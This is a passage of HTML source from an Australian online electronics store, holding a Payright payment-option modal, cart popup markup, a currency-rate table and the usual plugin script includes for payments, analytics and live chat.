                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Smart and Innovative Tech","@id":"https:\/\/www.drtechlove.com.au\/product-category\/smart-and-innovative-tech\/"}},{"@type":"ListItem","position":3,"item":{"name":"Audio\/Visual","@id":"https:\/\/www.drtechlove.com.au\/product-category\/smart-and-innovative-tech\/audio-visual\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2900000000000062527760746888816356658935546875,"DZD":129.509999999999990905052982270717620849609375,"AOA":912.220000000000027284841053187847137451171875,"ARS":1433.049999999999954525264911353588104248046875,"AMD":379.06999999999999317878973670303821563720703125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.31000000000000227373675443232059478759765625,"BBD":2,"BYN":2.8300000000000000710542735760100185871124267578125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.780000000000001136868377216160297393798828125,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.2400000000000002131628207280300557613372802734375,"BRL":5.29000000000000003552713678800500929355621337890625,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.649999999999999911182158029987476766109466552734375,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2961.23000000000001818989403545856475830078125,"XPF":100.900000000000005684341886080801486968994140625,"KHR":4024.17999999999983629095368087291717529296875,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":93.93000000000000682121026329696178436279296875,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":554.6499999999999772626324556767940521240234375,"CLP":869.5700000000000500222085975110530853271484375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3575.760000000000218278728425502777099609375,"KMF":420,"CDF":2284.19000000000005456968210637569427490234375,"CRC":491.529999999999972715158946812152862548828125,"HRK":6.37000000000000010658141036401502788066864013671875,"CUC":1,"CUP":25.75,"CZK":20.519999999999999573674358543939888477325439453125,"DKK":6.30999999999999960920149533194489777088165283203125,"DJF":177.830000000000012505552149377763271331787109375,"DOP":62.97999999999999687361196265555918216705322265625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":155.75,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.729999999999999982236431605997495353221893310546875,"FJD":2.25,"GMD":73,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.9000000000000003552713678800500929355621337890625,"GIP":0.729999999999999982236431605997495353221893310546875,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.729999999999999982236431605997495353221893310546875,"GNF":8757.97999999999956344254314899444580078125,"GYD":209.18999999999999772626324556767940521240234375,"HTG":131.1399999999999863575794734060764312744140625,"HNL":26.370000000000000994759830064140260219573974609375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":323.1499999999999772626324556767940521240234375,"ISK":123.2699999999999960209606797434389591217041015625,"INR":91.6099999999999994315658113919198513031005859375,"IDR":16777.45000000000072759576141834259033203125,"IRR":42086,"IQD":1309.6300000000001091393642127513885498046875,"ILS":3.12999999999999989341858963598497211933135986328125,"JMD":157.3899999999999863575794734060764312744140625,"JPY":155.710000000000007958078640513122081756591796875,"JEP":0.729999999999999982236431605997495353221893310546875,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.33999999999997498889570124447345733642578125,"KES":128.8799999999999954525264911353588104248046875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21607.40999999999985448084771633148193359375,"LBP":89551.89999999999417923390865325927734375,"LSL":16.14999999999999857891452847979962825775146484375,"LRD":184.969999999999998863131622783839702606201171875,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.719999999999998863131622783839702606201171875,"MGA":4523.40999999999985448084771633148193359375,"MWK":1733.7899999999999636202119290828704833984375,"MYR":4.0099999999999997868371792719699442386627197265625,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.729999999999999982236431605997495353221893310546875,"MUR":45.909999999999996589394868351519107818603515625,"MXN":17.3599999999999994315658113919198513031005859375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.160000000000000142108547152020037174224853515625,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.14999999999999857891452847979962825775146484375,"NPR":146.849999999999994315658113919198513031005859375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.3900000000000005684341886080801486968994140625,"NZD":1.6799999999999999378275106209912337362766265869140625,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1421.05999999999994543031789362430572509765625,"KPW":900,"NOK":9.769999999999999573674358543939888477325439453125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.69999999999998863131622783839702606201171875,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6686.2799999999997453414835035800933837890625,"PHP":58.969999999999998863131622783839702606201171875,"PLN":3.560000000000000053290705182007513940334320068359375,"GBP":0.729999999999999982236431605997495353221893310546875,"QAR":3.649999999999999911182158029987476766109466552734375,"RON":4.30999999999999960920149533194489777088165283203125,"RUB":75.43000000000000682121026329696178436279296875,"RWF":1458.30999999999994543031789362430572509765625,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.3799999999999954525264911353588104248046875,"SCR":14.2599999999999997868371792719699442386627197265625,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.350000000000000088817841970012523233890533447265625,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.3999999999999772626324556767940521240234375,"ZAR":16.120000000000000994759830064140260219573974609375,"KRW":1446.30999999999994543031789362430572509765625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.69999999999998863131622783839702606201171875,"SDG":601.5,"SRD":38.11999999999999744204615126363933086395263671875,"SZL":16.14999999999999857891452847979962825775146484375,"SEK":8.949999999999999289457264239899814128875732421875,"CHF":0.7800000000000000266453525910037569701671600341796875,"SYP":13002,"TJS":9.3499999999999996447286321199499070644378662109375,"TZS":2555,"THB":31.190000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.910000000000000142108547152020037174224853515625,"TRY":43.36999999999999744204615126363933086395263671875,"TMT":3.5,"UGX":3533.6199999999998908606357872486114501953125,"UAH":43.1099999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.86999999999999744204615126363933086395263671875,"UZS":12133.0400000000008731149137020111083984375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26243.27999999999883584678173065185546875,"XOF":554.6499999999999772626324556767940521240234375,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.89999999999999857891452847979962825775146484375,"AUD":1.4499999999999999555910790149937383830547332763671875},"lastrates":"1769247387","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260125" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
